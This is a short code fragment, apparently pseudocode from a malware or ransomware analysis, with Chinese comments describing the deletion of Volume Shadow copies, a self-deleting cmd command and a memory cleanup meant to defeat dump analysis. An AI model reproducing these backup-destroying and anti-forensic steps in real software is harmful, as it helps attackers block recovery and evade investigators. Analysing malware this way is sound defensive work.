 56 DelVolumeShadow(); // 删除Volume Shadow 10次
57 }
58 SelfDelete(); // 执行cmd命令删除自己文件:
59 // C:Windows\system32\cmd.exe /c timeout -c 9 & del "C:\self.exe" /f /q
60 }
61 }
62 }
63 }
64 }
65 }
66 }
67 CleanUpEnvironment(); // 清理函数防止被分析dump内存